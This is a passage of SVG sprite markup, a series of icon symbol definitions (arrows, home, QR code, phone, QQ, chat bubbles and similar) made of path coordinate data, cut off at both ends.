0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 